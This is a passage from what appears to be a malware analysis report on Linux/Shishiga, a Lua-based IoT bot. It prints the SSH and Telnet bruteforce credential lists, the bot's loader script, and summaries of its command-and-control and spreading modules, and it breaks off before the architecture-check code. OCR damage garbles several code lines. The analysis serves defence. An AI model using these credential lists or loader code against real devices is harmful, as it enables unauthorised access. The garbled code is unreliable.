#### *bftelnet.lua*

| 1              | […]                     |
|----------------|-------------------------|
| 2              | local accounts={        |
| 3              | {"admin","admin"},      |
| 4              | {"root","root"},        |
| 5              | {"adm","adm"},          |
| 6              | {"acer","acer"},        |
| $\overline{7}$ | {"user","user"},        |
| 8              | {"security","security"} |
| 9              | ł                       |
| 10             | []                      |

### *bfssh.lua*

- $\mathbf{1}$ [...]
- $\overline{2}$ local accounts = {
- 123456789  $\overline{3}$ {"admin","admin" },
- $\overline{4}$ {"root","root" },
- $\overline{5}$ {"adm","adm" },
- $6\overline{6}$ {"ubnt","ubnt" },
- $\overline{7}$ {"root","" },
- $\bf{8}$ {"admin","" },
- $9\phantom{.0}$ {"adm","" },
- 10<br>11 {"user","user" },
- {"pi","pi" },
- 12 }
- 13
- 14 -- [ [| 15 | {"acer","acer"},         |
|----|--------------------------|
| 16 | {"security","security"}, |
| 17 | {"root","toor"},         |
| 18 | {"root","roottoor"},     |
| 19 | {"root","password"},     |
| 20 |                          |
| 21 |                          |
| 22 | {"root","test"},         |
| 23 | {"root","abc123"},       |
| 24 | {"root","111111"},       |
| 25 | {"root","1q2w3e"},       |
| 26 | {"root","oracle"},       |
| 27 | {"root","1q2w3e4r"},     |
| 28 | {"root","123123"},       |
| 29 | {"root","qwe123"},       |
| 30 | {"root","p@ssw0rd"},     |
| 31 |                          |
| 32 | {"root","1"},            |
| 33 | {"root","12"},           |
| 34 | {"root","123"},          |
| 35 | {"root","1234"},         |
| 36 | {"root","12346"},        |
| 37 | {"root","123467"},       |
| 38 | {"root","1234678"},      |
| 39 | {"root","12346789"},     |
| 40 | {"root","123467890"},    |
| 41 | ${``root", "qwerty"}$ ,  |
| 42 | {"root","pass"},         |- 43 {"root","toor"},
- 44 {"root","roottoor"},
- 45 {"root","password123"},
- 46 {"root","password123456"},
- 47 {"root","pass123"},
- 48 {"root","password"},
- 49 {"root","passw0rd"},
- 50 {"root","1qaz"},
- 51 {"root","1qaz2wsx"},
- 52 {"root","asdfgh"},

53

- 54 {"user","user"},
- 55 {"user",""},
- 56 {"acer","acer"},
- 57 {"security","security"},
- 58 {"root","passw0rds"},
- 59 ]]
- 60 [...]

We found several binaries of Linux/Shishiga for various architectures such as MIPS (both big- and little-endian), ARM (armv4l), i686, and also PowerPC. These are common for IoT devices. We think that other architectures like SPARC, SH-4 or m68k could be supported as we will explain later.

## **Shishiga's skills**

Linux/Shishiga is a binary packed with [UPX](https://upx.github.io/) 3.91 (Ultimate Packer for Executables), but the UPX tool will have trouble unpacking these binaries because Shishiga adds data at the end of the packed file.

After unpacking, we see that it's [statically linked](https://en.wikipedia.org/wiki/Static_library) with the Lua runtime library and stripped of all symbols.- 1 \$ file unpacked.i686.lm
- 2 unpacked.i686.lm: ELF 32-bit LSB executable, Intel 80386, version 1 (GNU/Linux),
- 3 statically linked, stripped

Once executed, the binary will initialize the malware Lua module with the following methods:

#### Malware methods

| 1              | malware module methods dd offset a Getver ; "getver" |
|----------------|------------------------------------------------------|
| $\overline{2}$ | dd offset getver                                     |
| 3              | dd offset aGetos ; "getos"                           |
| $\overline{4}$ | dd offset getos                                      |
| 5              | dd offset aGetarch ; "getarch"                       |
| 6              | dd offset getarch                                    |
| $\overline{7}$ | dd offset aGetmacaddr; "getmacaddr"                  |
| 8              | dd offset getmacaddr                                 |
| 9              | dd offset aGetmods ; "getmods"                       |
| 10             | dd offset getmods                                    |
| 11             | dd offset aSetargs ; "setargs"                       |
| 12             | dd offset setargs                                    |

The getmods method will return the archive blob as we will explain later. Then hardcoded Lua code ( $maluare.lua$ ) is executed via the luaL loadstring and lua pcall functions. The Lua code is quite straightforward, but here is a quick walkthrough of the source code without any modifications on our part.

#### **malware.lua**

1 local unistd=require("posix.unistd")

```
2
require("malware")
```
- 3
- 4 function getexe()| 5  | local fn=unistd.readlink("/proc/self/exe") |
|----|--------------------------------------------|
| 6  | if fn==nil and arg~=nil then               |
| 7  | fn=arg[0] --symlink removed                |
| 8  | end                                        |
| 9  |                                            |
| 10 | if fn==nil then                            |
| 11 | print("couldn't find bot file")            |
| 12 | return nil                                 |
| 13 | end                                        |
| 14 |                                            |
| 15 |                                            |
| 16 | local file=io.open(fn,"r")                 |
| 17 | if file==nil then                          |
| 18 | print("couldn't find bot file")            |
| 19 | return nil                                 |
| 20 | end                                        |
| 21 | local data=file:read("*all")               |
| 22 | file:close()                               |
| 23 | return data                                |
| 24 | end                                        |
| 25 |                                            |
| 26 | function getMods()                         |
| 27 | return zlib.inflate()(malware.getmods())   |
| 28 | end                                        |
| 29 |                                            |
| 30 | function getScriptFiles(scripts)           |
| 31 | local files={}                             |
| 32 | local i=1                                  || 33 | while true do                                                              |
|----|----------------------------------------------------------------------------|
| 34 | local a1,b1,c1=string.find(scripts,'%-%-script%-begin%-%-([%w%.]+)%-%-',i) |
| 35 | if a1==nil then                                                            |
| 36 | break                                                                      |
| 37 | end                                                                        |
| 38 |                                                                            |
| 39 | local a2,b2,c2=string.find(scripts,'%-%-script%-end%-%-([%w%.]+)%-%-',i)   |
| 40 |                                                                            |
| 41 | if a2==nil then                                                            |
| 42 | break                                                                      |
| 43 | end                                                                        |
| 44 |                                                                            |
| 45 | if $c1 \sim -c2$ then                                                      |
| 46 | return nil                                                                 |
| 47 | end                                                                        |
| 48 |                                                                            |
| 49 | local src=string.sub(scripts,b1+1,a2-1)                                    |
| 50 | $i=b2+1$                                                                   |
| 51 | files[c1]=src                                                              |
| 52 | end                                                                        |
| 53 | return files                                                               |
| 54 | end                                                                        |
| 55 |                                                                            |
| 56 | malware.exe=getexe() 1                                                     |
| 57 | local modules=getScriptFiles(getMods()) 2                                  |
| 58 |                                                                            |
| 59 | $[]$                                                                       |
| 60 |                                                                            |- 61 f=load(malware.modules['main.lua']) 3
- 62 local s,err=pcall(f)
- 63 if s==false then
- 64 print(err)
- 65 end
- **(1)** open the malware executable file from /proc/self/exe and return its content;
- **(2)** retrieve the [zlib](http://www.zlib.net/) archive via getmods method, decompresses it, then parse it using tags and store it in a Lua's array;
- **(3)** call main.lua module;

There is an exhaustive list of all Lua scripts found in the IoCs section. Most of them have self-explanatory filenames, but here is a brief summary of some of them.

#### **callhome.lua**

- retrieve the configuration file server.bt or servers from config.lua;
- if unable to reach the current default server, change to a different server;
- send files (reports or accounts, both JSON formatted);
- execute tasks from task list retrieved from the C&C server;

#### **bfssh.lua** / **bftelnet.lua**

- module to bruteforce SSH and Telnet logins;
- check if the command echo -en "\\x31\\x33\\x33\\x37" outputs 1337; if not, exit else continue;
- device architecture is determined from the /bin/ls file by running cat /bin/ls and parsing the [ELF](https://en.wikipedia.org/wiki/Executable_and_Linkable_Format) header, see below;
- spread the malware (both  $\Box$ Im and  $\Box$ dm files) according to the device architecture;
- save successful credentials:

The architecture checking code is as follows:

